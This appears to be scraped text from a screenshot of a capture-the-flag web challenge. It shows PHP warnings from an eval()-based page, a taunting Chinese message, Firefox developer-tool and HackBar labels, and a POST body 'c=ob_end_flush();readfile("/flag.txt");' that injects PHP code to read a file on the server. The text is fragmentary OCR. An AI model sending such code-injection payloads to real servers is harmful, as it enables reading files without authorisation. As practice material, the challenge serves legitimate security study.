 Warning: error_reporting() has been disabled for security reasons in /var/www/html/index.php on line 14
Warning: ini_set() has been disabled for security reasons in /var/www/html/index.php on line 15
Warning: readfile() has been disabled for security reasons in /var/www/html/index.php(19) : eval()'d code on line 1
Notice: ob_end_clean(): failed to delete buffer. No buffer to delete in /var/www/html/index.php on line 21
你要上天吗?
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Load URL Split URL Execute Encryption Encoding SQL XSS LFI RFI XXE CSRF Cmd SSTI Injection Other
HTTP REQUEST
POST body application/x-www-form-urlencoded
Format application/x-www-form-urlencoded
c=ob_end_flush();readfile("/flag.txt");
BROWSER HEADERS
Referer User-Agent
Cookie
激活
转到"设